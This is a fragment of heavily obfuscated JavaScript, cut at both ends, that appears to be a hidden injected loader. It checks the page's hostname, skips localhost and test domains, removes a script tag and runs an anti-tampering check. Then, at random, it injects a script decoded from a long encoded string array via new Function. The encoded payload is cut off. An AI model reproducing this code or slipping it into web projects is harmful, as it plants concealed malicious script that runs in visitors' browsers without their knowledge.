e6,'E7WY')+Y(0x2a9,'%j0Y')+Y(0x1cd,'8T4Y')+Y(0x5f2,'&qC$')+Y(0x483,'A(8f')+Y(0x1b2,'%P4P')+Y(0x7d4,'Yqt!')+Y(0x62d,'%sS4'),c[Y(0x5bf,'KoUv')]=Y(0x57a,'A(8f')+Y(0x3b2,'$@Ue')+Y(0x298,'v9Uq')+Y(0x1d6,'bgS]')+Y(0x74a,'%sS4')+Y(0x1df,'PbzP')+Y(0x154,'&qC$')+Y(0x57e,'b2(w')+Y(0x1fd,'8T4Y')+Y(0x26b,'R!oB')+Y(0x3aa,'%%i1'),c[Y(0x6ad,'iE(3')]=function(D,F){return D===F;},c[Y(0x2cf,'C#[A')]=Y(0xc8,'E7WY')+Y(0xce,'$@Ue')+Y(0x74d,'%y@9')+Y(0x196,'bvV(')+Y(0x245,'R*7K')+Y(0x417,'[zfZ')+Y(0x557,'C#[A')+Y(0x583,'EpAr')+Y(0x6f9,'WF4@')+Y(0x28a,'PbzP')+Y(0x2b3,'&qC$')+Y(0x4e0,'E7WY')+Y(0x6cc,'Yqt!')+Y(0x242,'!4qF')+Y(0x7d9,'bvV(')+Y(0x2e1,'bvV(')+Y(0x413,'gVbh')+Y(0x1d3,'v9Uq'),c[Y(0x3fa,'FuDQ')]=function(D,F){return D===F;},c[Y(0x609,'%%i1')]=function(D,F){return D-F;},c[Y(0x32b,'bvV(')]=Y(0x527,'N4Dq')+Y(0x12e,'Mnr!')+Y(0x4e3,'jOf]')+Y(0x34c,'E7WY')+Y(0x79b,'uzHy'),c[Y(0x19b,'pDyv')]=function(D,F){return D!==F;},c[Y(0x528,'bvV(')]=Y(0x79e,'bgS]')+Y(0x73f,'gVbh'),c[Y(0x72a,'%y@9')]=function(D,F){return D===F;},c[Y(0x312,'[zfZ')]=Y(0x791,'EpAr')+'t',c[Y(0x49e,'N675')]=function(D,F){return D===F;},c[Y(0x2b5,'n1&A')]=Y(0x710,'%y@9')+Y(0x606,'%$RG'),c[Y(0x736,'0qlO')]=function(D,F){return D===F;},c[Y(0x5df,'Mnr!')]=function(D,F,G){return D(F,G);},c[Y(0x74c,'%y@9')]=function(D){return D();},c[Y(0x4e9,'PbzP')]=function(D,F,G){return D(F,G);},c[Y(0x48d,'EpAr')]=function(D){return D();},c[Y(0x112,'PbzP')]=function(D){return D();},c[Y(0x32d,'N675')]=Y(0xb3,'%P4P')+'t',c[Y(0x597,'Mnr!')]=Y(0x124,'%%i1')+Y(0x1e0,'bgS]')+Y(0x622,'Yo5U'),c[Y(0x482,'&qC$')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x15f,'%P4P')]=function(D,F){return D||F;},c[Y(0x148,'#H5P')]=Y(0x3b5,'&qC$')+Y(0x658,'TBYR')+Y(0x3bb,'$@Ue')+Y(0x4d5,'R*7K')+Y(0x7d7,'XTbU')+Y(0x14e,'%%i1')+Y(0x2f0,'nNyh')+Y(0x43f,'gVbh'),c[Y(0x2f6,'VG!K')]=Y(0x48f,'PbzP')+Y(0x5a5,'&qC$')+Y(0x64e,'%%i1')+Y(0x425,'8zcj')+Y(0x170,'!4qF')+Y(0x69d,'EpAr'),c[Y(0x38b,'Mnr!')]=function(D){return D();},c[Y(0x4c4,'#H5P')]=function(D,F){return D!==F;},c[Y(0x3a1,'TBYR')]=function(D,F,G){return D(F,G);},c[Y(0x12c,'TBYR')]=function(D,F){return D(F);},c[Y(0x571,'%P4P')]=function(D,F){return D+F;},c[Y(0x55e,'uzHy')]=Y(0x3af,'C#[A');var d=c,f=function(){var D=!![];return function(F,G){var I=D?function(){var Z=_0x3567136d;if(G){var L=G[Z(0x43d,'%y@9')](F,arguments);return G=null,L;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y,G={};G[a0(0x19d,'pDyv')]=function(M,Q){var a1=a0;return d[a1(0x7ad,'%%i1')](M,Q);},G[a0(0x35a,'0aiI')]=function(M,Q){var a2=a0;return d[a2(0x793,'EpAr')](M,Q);};var I=G;for(var L in D)if(d[a0(0x3f9,'bgS]')](L[a0(0x11d,'PbzP')+'h'],F)&&function(M,Q){var a3=a0;for(var R=0x2;I[a3(0x1e7,'%%i1')](R,Q[a3(0x3b3,'TBYR')+'h']);R++)if(I[a3(0x509,'bgS]')](M[a3(0xe2,'Yo5U')+a3(0x44d,'M5jn')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(L,arguments))return D[L];}function h(D,F){var a4=Y;return d[a4(0x4ed,'KoUv')](D,Math[a4(0x735,'b2(w')](d[a4(0x63b,'0aiI')](Math[a4(0x1e8,'A(8f')+'m'](),d[a4(0x251,'TBYR')](d[a4(0x5cf,'b2(w')](F,0x1),D))));}function i(D,F){var a5=Y;for(var G=0x0;d[a5(0xbf,'WF4@')](G,F[a5(0x11d,'PbzP')+'h']);G++){var I=F[G],L=d[a5(0xea,'%y@9')](0x0,I[a5(0x486,'C#[A')+'Of']('.'))?d[a5(0x275,'&qC$')]('.',D):D,M=d[a5(0x551,'jOf]')](L[a5(0x4f6,')F#G')+'h'],I[a5(0x221,'n1&A')+'h']),Q=L[a5(0x462,'Mnr!')+'Of'](I,M),M=d[a5(0x19f,'C#[A')](-0x1,Q)&&d[a5(0x3e4,')F#G')](Q,M);if(M&&(d[a5(0x3c3,'M5jn')](L[a5(0x1e9,'%$RG')+'h'],I[a5(0x544,'jOf]')+'h'])||d[a5(0xb2,'oHmU')](0x0,I[a5(0x4df,'E7WY')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,D,F;return d[a6(0x5c9,'E7WY')](g,d[a6(0x29d,'jOf]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,D=d[a7(0x209,'PbzP')](m,d[a7(0x7f4,'%y@9')](k));if(D){var D=d[a7(0x3fe,'N4Dq')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a7(0x36e,'b2(w')](0x46,D[a7(0x4ea,'C#[A')+a7(0x13b,'KoUv')](0x0))&&d[a7(0x73d,'&qC$')](0x66,D[a7(0x224,'%P4P')+a7(0x6eb,'%P4P')](0x0))||d[a7(0x1b9,'oHmU')](0x49,D[a7(0x7b3,'v9Uq')+a7(0x207,'n1&A')](0x1))&&d[a7(0x674,'%y@9')](0x69,D[a7(0x7b3,'v9Uq')+a7(0x6b8,'gVbh')](0x1))||d[a7(0x108,'N675')](0x4c,D[a7(0x224,'%P4P')+a7(0x2f7,'R*7K')](0x2))&&d[a7(0x515,'%%i1')](0x6c,D[a7(0x78e,'Yqt!')+a7(0x207,'n1&A')](0x2))||d[a7(0x276,'EpAr')](0x45,D[a7(0x546,'&qC$')+a7(0x3c2,'FuDQ')](0x3))&&d[a7(0x3e9,'PbzP')](0x65,D[a7(0x7b3,'v9Uq')+a7(0x13b,'KoUv')](0x3))||d[a7(0x158,'C#[A')](0x3a,D[a7(0x450,'4keY')+a7(0x4ab,'TBYR')](0x4))):void 0x0;}}function m(D){var a8=Y;return d[a8(0x440,'bgS]')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a9=Y,D=d[a9(0x700,'Yo5U')](k);if(D){var F=d[a9(0xfe,'nNyh')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a9(0x537,'N4Dq')](F,'~')?d[a9(0x7f0,'oHmU')](m,D):G)&&d[a9(0x3b7,'%sS4')](g,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x789,'#H5P')](F,G);}}function p(){var aa=Y,D=d[aa(0xdb,'pDyv')],F=new RegExp(d[aa(0x7f1,'e9[a')],'g');return D[aa(0x435,'8T4Y')+'ce'](F,'')[aa(0xe5,'0aiI')](';');}function q(){var ab=Y,D=d[ab(0x524,'!4qF')],F=new RegExp(d[ab(0x258,'Mnr!')],'g');return D[ab(0x4e6,'CR]m')+'ce'](F,'')[ab(0x3e7,'pDyv')](';');}function r(D){var ac=Y;return d[ac(0x2b6,'$@Ue')](-0x1,D[ac(0x34d,'8zcj')+'Of'](String[ac(0x6fd,'M5jn')+ac(0x1e3,'VG!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x5a9,'&qC$')](D)||new RegExp(d[ac(0x743,'N4Dq')],'g')[ac(0x6e5,'gVbh')](D));var F;}function s(D,F){var ad=Y,G=D[ad(0x32a,'bgS]')+'h'];return d[ad(0x261,'%$RG')](D[ad(0x161,'n1&A')+ad(0xd1,'[zfZ')](d[ad(0x15b,'8T4Y')](G,F[ad(0x706,'pDyv')+'h']),G),F);}function u(){var ae=Y,D=d[ae(0x219,'%$RG')](f,this,function(){var af=ae,L={};L[af(0x246,'e9[a')]=d[af(0x572,'Yo5U')];var M=L,Q=d[af(0x449,'VG!K')](typeof window,d[af(0x110,'oHmU')])?window:d[af(0x3ff,'e9[a')](typeof process,d[af(0x2a7,'uzHy')])&&d[af(0x2fe,'uzHy')](typeof require,d[af(0x204,'C#[A')])&&d[af(0x7f7,'%$RG')](typeof global,d[af(0x6d6,'nNyh')])?global:this,R=function(){var ag=af,T=new Q[(ag(0x6ab,'E7WY'))+'p'](M[ag(0x55a,'nNyh')]);return!T[ag(0x29f,'Yo5U')](D);};return d[af(0x494,'A(8f')](R);});d[ae(0x6d8,'KoUv')](D);var F=d[ae(0x661,'$@Ue')](p),G=d[ae(0x4c1,'A(8f')](o),I=d[ae(0x4ef,'EpAr')](q);return!G||!!(d[ae(0x75a,'EpAr')](i,G=d[ae(0x18f,'gVbh')](s,G,String[ae(0x714,'gVbh')+ae(0x28d,'PbzP')+'de'](0x2e))?G[ae(0x591,'8T4Y')+ae(0x4ee,'4keY')](0x0,d[ae(0x1fe,'VG!K')](G[ae(0x49b,'%%i1')+'h'],0x1)):G,F)||d[ae(0xc0,'n1&A')](i,G,I)||d[ae(0x22e,'N4Dq')](r,G)||d[ae(0x529,'b2(w')](l));}function v(D){var ah=Y,F=d[ah(0xfb,'v9Uq')](k),G;F&&((G=F[ah(0x22a,'Yo5U')+ah(0x400,'PbzP')+ah(0x4ff,'jOf]')](d[ah(0x3f0,'N4Dq')]))[ah(0x6e1,'CR]m')]=d[ah(0x7bc,'XTbU')],G[ah(0x1b6,'EpAr')+ah(0x41a,'CR]m')+'t']=D,(F[ah(0x24a,'E7WY')]||F[ah(0x5e0,'e9[a')]||F[ah(0x4b2,'bgS]')+ah(0x382,'N675')+ah(0x6d1,'jOf]')])[ah(0x691,'jOf]')+ah(0x6a0,'WF4@')+'d'](G),G[ah(0x30f,'#H5P')+'e']());}function w(){var ai=Y,D,F=d[ai(0x120,'Yqt!')](g,d[ai(0x488,'8zcj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,I,I;F&&(G=d[ai(0x723,'FuDQ')],I=new RegExp(d[ai(0x35b,'0qlO')],'g'),(I=F[G[ai(0x2d0,'#H5P')+'ce'](I,'')])&&I[ai(0x4a6,'R*7K')+ai(0x44c,'N675')][ai(0x766,'pDyv')+ai(0x6ae,'PbzP')+'d'](I));}try{var x,y,z;d[Y(0x12d,'v9Uq')](u)||(d[Y(0x33b,'N675')](w),d[Y(0x5f9,'bvV(')](0x1,d[Y(0x3c8,'bgS]')](h,0x1,x=0x4))||d[Y(0x5c7,'C#[A')](v,d[Y(0x62a,'N675')](d[Y(0x660,'!4qF')]('(',new Function((function(){var _0x4659135=function(){var _0x8585379c=['CLnPz3DLrfKZwxL3BK5TmwHju2nWsZbVB01izZbnAKLZ','yZb0DeP5D25wEMrpwta0EMfxvLHovxnUtenKwe4ZvNfw','D25kAwGXvgLJCa','C0OYy3DHr05itvzWALzSy25mq2rfzgTWALrhmxjKr3HO','yM5kr1PguKrImK5ytKHfBKXdzg5JBMHRvMXoDLLSyZnn','ttnpu3DUyvu5t1j5y3blmg9VtuHNm056sxnkEK53vdfv','yJbAmwvhmg5mq2rytJbAALuXChDArtK0vxLJC0OXyZbm','tenKD2jxDfrwmuf4uvC1seP5D25KvZf2tvDWtLvfsw5m','s0TeqJrnAMT6tenKBgfSsM9kEwTYu2LND2veuMPnu3DU','uw5mr1jIu2LND2verMLAq3DUy0zgrMjdy3byvdfls0rc','weP5D25wELjqu1zKufj6zfHoBwTUtenKq2vetMPuAMHY','q2nUs1n4EvbytMjwq2D3zurzEe15D25JrKzgyKnJCeT5','DgngzgTzmvzysNL3BLz6wKDzmuyXy1Hkwe4WC25mq2q1','zgTmq2qZu2PzmKP5A3jtAwD3zurjm1PdD25HEKPyywLJ','twT4q0P5A3jtAwD3zurAALL5D25nrNbitLnJCeSWB29n','twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0DvBLHwC25z','qJroELzOtenJmLHSqxDkEwTYu2LND2verMXoq3DUstfc','AwnWwfnOruXfvxbpmZbZuvz0tKTeqJrnEMXOtenKEKTg','mvPuytnrBKXdzfHvv2HRvgT3mvuYzeHkExDUvJfgt1KX','mLLUtenKwe5yBg1rAMHYyZfJm1r5y3nkmKK0yJj0wfvw','vvzZsNLRCLnPz3DLrgm0wKn3BLnTAg1yu2nWsZbVB01i','sKnJCeSWB29nsgD4tKrJC0OXuKjsEwTUs1n0s0TeqJrn','B01iz3Hnv1vZsNPADfLtrw5lu3rls0rcne5hrMLmq2r6','sNL3BLfQAhzzvMrstvn0mLj5y3nkmfP0ytjkwfvRuKzw','zeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HI','sJjKmfzTuK1IvZLpvNPAueP5D25wmuPhwKu5DgiYAfHo','mKOXmdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OX','rwviuwPkEwTYu2LND2verMXnAxDUuLu0mwj5y3blmg9V','tenKA1P6BfLwELzRwKvWAeP5D25wELjxwtfvEwvwsLHo','txL3BMn5AfjoEwnWsZbVB01izZnovfLZsJjkt1PTz25l','B2jQzwn0','tenKwfviwxjwmuPdwKzwtfj5y3nkmfzeyJbSqLrPowPu','EwTZwKz0s0TeqJroreeXtenKnMjfwJbkEwXKufDAmwjT','nfj5y3nkmwrqvuuXwe5iqMTvvee0sNL3BLz6wK1HvMmZ','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','tenKmwnfCfrkEwTYu2LND2vestvnq3DUwwS1Bwfdy3bl','u2LND2vewtbnu3DUuKDAAu9ty3blmg9VtuHNmvL6txnk','wwPrC0OZvNDtBe1Us1n0s0TeqJrnmKzTtenKCK1Szhfk','q2ryvhPKALnhmxzLvMrqyKDsv1j5y3nkm05pvJncwe4Z','we5RCgPtm2G1sNL3BLyXrtvprMrqvw1sv1n6qw5mq2ry','tvrAAuXdzdfJrxbusNLRCKOYz25yu2S3zwLZCKTxBg1l','vtbkExDUzfvoCLqXzfnKBLPytJjRBKXdzfHovgrRu1vo','EwTYu2LND2veuMXzu3DUzfHcs1v5y3blmg9VtuHNELPh','q1CXsw9nsgD4tw1zC0OWuJrKq01Us1yWB2riBhDAvZLT','wfvvnwTvvZf2wLnJC0OZrJnnwejyvdb3EKP5D25srgHY','vxbRvvzJBKXdzfHoAMrRvwPODK5SyZbsBu5nvNLJC0OZ','s0TeqJroALe1tenKAvrTwM9kEwTYu2LND2vetMHoAxDU','vuP5A3jtAwD3zurJEvPPD25Av3btyunJCeSWB29nsgCW','ovLwmuOWwtfgrgiWrw5mq2rYyLC5ELfxstroBgrsvKzf','stnzmgrPttjsvvPTrw5mq2retw14ALnxmxjIr3bisNL3','re00tKn3BLjhwMLpu2nWsZbVB01iz3LnALvZsJjkt1PT','meOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJmMDU','rK52vuzKuvnTuLfrmJH3sNL3BLyXqKLsvMmYttjst2rT','vezJm2rhtLjsEwnZsJfJm1PTzfHomMHQvfrODLfty3nk','BKXdzdzJvZvRvJfbmgfty3nkmMT4tJjos1uYDe9wELeW','wLn3BK9fsMHKEwnWsZbVB01izZjzELvZsJfsqLj5A25l','A052zuvzEvPhtLfwEwnZsJjgrgiWwLHvBhbQvurODLft','DgvZDa','sNLRCLnPz3DLrgm0wxL3BLLwsKPKEwnWsZbVB01izZbA','DLiWCgPtmKvUtenKwe56BeDHAKOXwNLJC0OYvLPxBu5r','mK5puw1SB1rPzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','wfz6wJbzmdf6wvnJC0OXzfntsejyvdbkA1vTzhbkExDU','zhbumdvisNLRCLnPz3DLrgrOtxL3BKTesKzxu2nWsZbV','tfeYDdjkExDUuLvoDLfyAZrIELPyvdbWALnfDhHkExDU','mwrSyZfHr05rt0C5ruP5D25wELzpwtfgrgiWAfHowgHQ','A2WYsNLRCLnPz3DLrezRwxL3BK0ZqLbwu2nWsZbVB01i','rLDty3blEwrKsNL4A1CWB29nsgD5t0rvC0P5rtnxEvvU','u2nZsJnODgiXBeznre5Qu1zJBKXdzenIvZK0zeDjmfjd','EwTYu2LND2vertnoAxDUwg1kDwfdy3blmg9VtuHNEK5u','tenJEuTvodnkEwTYu2LND2vewtfnu3DUzuzwyMj5y3bl','tenKwfvwuM9wEMrZwKzgBLf5y3nkmezpturwwe5iqMPv','yKvAmeP5A3jtAwD3zursBe1dD25KwejlvxLJCeSWB29n','AxDUsvrKyKPty3blmg9VtuHNmvPuA3nkm3bZuM5rBKTt','rtnkEwXKufDAyLrtz3DLreuZwwL3BLLxDhfIEwnWwfn4','zfHoBwHRvfzJBKXdzfHvA3HhvJfgs1PfAdftEwnZsJnR','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','y3nkmwmYwKDou09how5wELPZwtfgweP5D25rA3m1yLzK','ytbJBKTtDeTlrei0tvrcAKXdzgHHmNb2sNLRCLnPz3DL','nw1Hq2nWsZbVB01izZfABu1ZsJfgEgvtuw5lu3rls0rc','m2TUtenKqMjxovnsr2rHwtb4EeP5D25Ime5Yt0zJmK5h','mgnUtenKCfPdowPvrgHYtuzKu2nty3nkm05UvJfWwe5f','qJrnBveWtenKzq','D2veuMXoExDUvKvgseTty3blmg9VtuHNme5uwxnkmKzt','z3LAvevZsNPRnfuWww5lu3rls0rcne5ezZfmq2rewfnW','mwrrvw1ote9hodfHmJf2wxLJC0OXyZnmmK5oyLC4nfz6','mMnUtenKne9hDeTzBtf2yvHAAeP5D25IvZfYzuDksLzT','C0OWuM1zAMTUs1n4A1CWB29nsgCXtM1fC0OXAgvnrKvU','zurvnvPtD25zvKPkzhLJCeSWB29nsgD4wMPNC0OZChns','CeSWB29nsgCYtLrRC0P5ww9KvtrUs1n0s0TeqJrnveL5','qJroveuYtenJnfnxnhLkEwTYu2LND2veuMXzExDUs0rk','BLjvndfIEwnWsZbVB01iz3HpvfLZsNPjCfr6y25lu3rl','t1KWCeLIr1jquNLJC0OYvKHKr1jpvti5mvz6wMXkExDU','ne5uA3Pmq2rUy1novKP5A3jtAwD3zuroAvL5D25svtqX','v3LKu1PhvKjrwe1UwfqWAeLwDgrpmZfQufy4D2veutvn','u0CXDKWYDZrImJrUtenKALeYodrwmujZwtfcvgiZz25m','C0P6wNrzu0vUs1n0s0TeqJrov00WtenJnfnxnhLkEwTY','wvn3BK5TmwHju2nWsZbVB01izZfzAK1ZsJbsBvLQA25l','yuzJBKXdzg5IvZLsvJfcr1PgrtrImgDUtenKmfeYoxHr','CLnPz3DLrfzTtNL3BK1PBfboEwnWsZbVB01izZbove1Z','sLj5y3nkm2S0ytjOwe5hEgTtvK5YvunJC0OXzfbxBu5o','BKXdzfHomuPQvvHAnwvgyZbKu2nZsJnrngeYmvHosgHR','vefZsJb4DfnTC25lu3rls0rcne5uwtbmq2rgvgPwDKP5','mwmZzuDoufnftw5mq2rZyLC5DLyWouDArtLuyJbJBKXd','u2LND2vewtjnExDUy3LOuK55y3blmg9VtuHNEK9uz3nk','ExDUzdiXDLzyCeXomK5qvNLJC0OYEerHEKzytMXovwfg','ugjgyZnJvfiYy1nJC0OYohDHr05wt0D0Efz6wLHkExDU','D25JveL6wKu4D1yWog5mq2q1uZfOmfKYmxzzEwnZsJjw','EwnWsZbVB01iz3LzveLZsNLzB2rvng5lu3rls0rcne5e','CeSWB29nsgD5tMPNC0OYBfbuA2nUs1n0s0TeqJrnAKPS','z3DLrePPwwL3BG','yuDSELD5zhHIvKjXvfC0BLHumg5ysgCXwtnJCLHiz3Ln','sffWy21wmgrysNvjsfe5wMX0weTeqJror0uWtenJnu9g','t0n3BK5ftLDyu2nWsZbVB01izZfnrfLZsJfbEgviz25l','y3blmg9VtuHNmfPesxnkmNn5vJjVBKTtDeTlrei0tLDv','rLDfD25lvJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDMv0P5','A3jtAwD3zurKA01PD25vrey0zunJCeSWB29nsgCYwvrn','DfnTC25lu3rls0rcne56uxLmq2m0uw1gm0P5A3jtAwD3','u3rls0rcne1uzZvmq2rvuvvJCeP5A3jtAwD3zurvELL5','rfe1twPfEK5erMXxEwrzuKuXBgnvvw5yvde3zLn4zK1i','vMWWBKTtDeTlrei0twPKBeXdzfjJwgTRsNLRCLnPz3DL','qJrorev6tenKCfqWnuHkEwTYu2LND2vesxLzu3DUuteW','AwD3zurvEK5tD25yBNbmv1nJCeSWB29nsgD4wwPnC0OW','stLrvhrQyJi1mgfxntfAvhrQwvHoBeP6tw5pBvPIvfnN','vK5pvNPwt1KWnwHkExDUwvCXCK0XzfnKA3HPwvnJC0OZ','zhDvvvzZsNLRCa','y1nJC0OWwM9xBvjpzdjwuKP5D25Hru5Yu2XJm01hCgTw','mwnUtenKwe5hEgPvBwrWwKzJmMjty3nkmwmYywPOC2ff','D25AvK52zwXKu2nhuKPrmJLpsNL3BLz6zhHHBgrqvJbw','tfmXmgfhBhPxEwriyvv0sLLTsw5yvNn3zurcze8ZsMXK','yNLJCeSWB29nsgCXtKrnC0P5ww9KvtrUs1n0s0TeqJro','mLz4zvzOEK9hDdzkExDUzuzoCLfxwtrImNHgwvnJC0OX','vuyYvw1ss1eYowTwmuf2wKvZngeWEenpr3rowM5gmuP5','rNrns0rcne1urtnmq2rlvvnvm0P5A3jkmMDUwfn4EKTt','wLHorxnUtenKr2nxChDwmuv3y0nJC0OZwJjxBu5pveHO','rgS1tenKCgjRBdjkEwTYu2LND2vertnnu3DUyvu5t1j5','A2TkEwTYs0vVB01izZjov0LZsJfKu01Tsw5lu3rls0rc','EvP4ytbJBKTtDeTlrei0tw1rEeXdzfHvAKPPsNLRCLnP','ru52vvzJmvr5y3nkme5TvM1ot09hC3PArMnUtenKwe5i','nfHtBfvkEwTYu2LND2vevtbzExDUt0yWCfzdy3blmg9V','r1O0wtbWDgeWmvHorwnUtenKmLrhwxLABe52uxLJC0OX','EwTYu2LND2vetM1Au3DUuMPkA2jPy3blmg9VtuHNEK5e','twL3BMn5AfjoEwnWsZbVB01iz3Hzv1LZsJnOvLCYog5l','EwTYu2LND2vevMPzu3DUwg1kDwfdy3blmg9VtuHNEfLQ','sNLRCLnPz3DLrfL4wML3BLvyrJvkq2nWsZbVB01iz3Lz','vtvmq2r6s0zfm0P5A3jtAwD3zurvEe9dD25JEMSXuMLJ','sZbVB01izZnoBu1ZsNPcyvj6vw5lu3rls0rcne1QyZrm','wMXoAxDUuKHOmeL5y3blmg9VtuHNmu9erxnkmMr4stfv','odC4mJe1vNzMte5x','sfz5yMLcmgfhBhPxEwr6v2XOu2jfng5yu2HYs1r0ouXh','ndm4mZe1CMDMsKHN','wwPRBKTtDeTlrei0tw1vneXdy3PJrtLwsNLRCLnPz3DL','mduYwvnJC0OXyZnHr05ovti4nvz6zgTzmvP4sNL3BMiX','B2nPEhPlwhr5wLHsmwnTngDJANC5y3P0ouXhuMjtAwD3','u3rls0rcne1uvxPmq2qXy0vWveP5A3jtAwD3zurzEvPt','BKXdzgTrmJLOuvrODMfSzffvEwnZsJfKuMvRDfHor1jQ','zhPIvZLtwLHOsvrdy3nkmwmZv21sufeYohPwEMn6wtfg','DgeXAernv1jQvg1fBKXdzdrrmJKWwMPctvjdy3nkmwrr','EwTYu2LND2vey3Hpq3DUu1u0EMjty3blmg9VtuHNmK9e','A3jtAwD3zurvmK5PD25urZflyxLJCeSWB29nsgCXwKDj','D2vestrnAxDUttncufzty3blmg9VtuHNEK5QrxnkELP0','v3DUs1n0s0TeqJror05QtenJB01RvLPkEwTYu2LND2ve','tNLJCfHuDdjzweLNuLqXruXfwtLrBhrts0rcne0Ystjm','mg9VtuHNEe1QtxnkEu5ivJi0BKTtDeTlrei0tKrREeXd','txL3BLrhmuTHEwnWsZbVB01izZnoEMTZsJe1nLmXA25l','AZvQuZiXCMjxmuHkExDUwM0XCLrwyZnnrK5WwvnJC0OY','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLisxjJENq5teDs','mfPgwJjrEwnZsJjAB2rhtKPtre5Rvw5fBKXdzhHpr3qW','BxHRtJjouMnty3nkm2HeyJj0qMn6z3LkExDUzfuXD1Pf','zuDstgnty3nkmKzQvg1suvuYohDwELyXsNL3BLyXqK1v','C0OYrNjHBtHUs1n0s0TeqJromKuZtenKnfzwDhzkEwTY','wfqYrw5mq2rZzfHjmfz6vM9ArtvysNL3BLyWou9ArKP0','ww5KmvDTtKLwEwnZsJfKugjhtLbrmJH5wMToDLjty3nk','y3LlvtGZsNLRCLnPz3DLreL6tKn3BLLwsKPKEwnWsZbV','nJm5mdi0tMD2Aw1l','txDLvu1UtenKnveYC3zwEMrHwKv3ngeWC25mq2r0ttfW','sgGWsxLJCeSWB29nsgD6tw1vC0P5z3LsvMTUs1n0s0Te','me9hDhjwEMn3sNL3BLLuAhjHmwmZuxPgD1j5y3nkm1Pp','A3blAtf3wvHkELPvBhvKq2Hks0rcne56sMHmq2mYyLDf','y3blmg9VtuHNmu5TtxnkmtvPyM1NBKTtDeTlrei0twPv','ru52sZfKuK9wAdnzu2nZsJngmLDhmvHvrvjgsNL3BLLT','AgvnrKvUs1n0sW','yLnJC0OXyZjHvwrytJiXrwnxrw5mq2r2yLDZEfz6wtbw','rejszwToCK55y3nkmwmXtdjstLuYou1wELj3wKvSmvvT','stvkEwTYu2LND2veuM1oExDUuLu0mwj5y3blmg9VtuHN','CvzwyZbrBvjly1nJC0OZtKXHr05nzhPKALvRy25mq2rd','EMr4zvHOweP5D25wELjzuJfJm00YtLDrmJLHsNL3BLz6','z3nkmwHLtuzfBKTtDeTlrei0tLrnmKXdzeDnBvj1sNLR','z3HzmLvZsNPjCfr6y25lu3rls0rcne5erMHmq2rvuvvJ','q3DUtuzWse5ty3blEwr1wNLJC1PgDeTlrei0tKDvEKXd','EeP5D25JvK5Yy205DgiZqKDzu2nZsJjsvgiYvKnprZLP','DgiZCfHortvQvevJBKXdzfHum2HRvLzoDLrwyZjxBvjt','m0Xdy2Psmwr1sNLRCLnPz3DLre00wKn3BLnvnhPIu2nW','BMmZAg9zmgGYy0Doswnty3nkmff3zeDove0YEgPtrwnU','BLjiAdbjEwnWsZbVB01iz3HAAKfZsJbwt05xog5lu3rl','EwnWsZbVB01iz3PoAMDZsNLosfyYng5lu3rls0rcne16','vMTUs1n0s0TeqJrnALPQtenKAgeYChzkEwTYu2LND2ve','me1dD25JEwHstNLJCfHumw1xmdbVtuHNELPuy3nkELP0','D1qXvw5lu3rls0rcne1xuMTmq2ryvwPkAuP5A3jtAwD3','r05pwM5sALuWy25mq2ryvvvkALreAhzvmKP0yNPzBKXd','mZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2nQ','zhHsmKPhvJa5mwjdy3nkm1zlzwXowfvvtKvkExDUyLv0','wLr0ALLytMXkELfUt25AAgnPqKrqv1PIvfnND2veutnp','mfbxwMjwEwD3zurJEfPtD25pvgHuuMLJCfHtAhbmr1PI','BLz6wMHHmwmWvJnwmwnty3nkmNm0yNPKwfqXsMPvrgH2','qJrorev3tenJmK1REenkEwTYu2LND2vewtboAxDUzfHc','ng5lu3rls0rcne4YsxHmq2nOtJfZBeP5A3jtAwD3zurj','BxHRu2XRmfLSyZbwmvzQtuHfBKXdzfHom1jQu1vSC1Pg','Be5YtMXJmfn5y3nkmK50yJfswe56tMPuEK5SsNL3BLz6','CeSWB29nsgCYt1rNC0P6wxLuruLUs1n0s0TeqJrnEK5P','q2rUy1novKP5A3jtAwD3zurnEe1PD25oAKPnuwLJCeSW','zdbHq2rKtZnJCKT5BdDKrdbVzenZD2verxbkvei0tvrb','rei0tJjnmKXdzdntALKYsNLRCLnPz3DLrfzTwwL3BLLR','AKXdzezuALz2sNLRCLnPz3DLrfKZtun3BKLuzgjku2nW','sZbVB01izZfABvfZsJb4DfnTC25lu3rls0rcne1xtxHm','vvnJC0OXzfbnmLjiyLC5u1z6uJrArLzysNL3BLfxmxzI','yvC5DuThB3bLm1jVyvHoyKOXqKjKwhbryxLKzfbxB3nK','yZnfBKXdzfHvweK0vNPAnfPfotrJu2nZsJfKuLzTuLzp','tMPABNbpsNL3BLPxttnArKK0yJfcwe4Wy25mq2ryvvzc','CfjkvgnUs1n0s0TeqJromLeYtenKnfzwDhzkEwTYu2LN','zfHoAMrRvdbJBKXdzfHvrxbRvLrkmLjxwMHkExDUvNPA','vffUtenKD1PQzgPtrgHYuMXJmLLty3nkmez5tvrKwfvQ','C0OXzfnHr05pt0C4EwvTwLrkExDUvNPwBvnhwKHuBu5n','yLC5CMvSBZbnq2nZsJfJmgvhtLjKmLzZvNP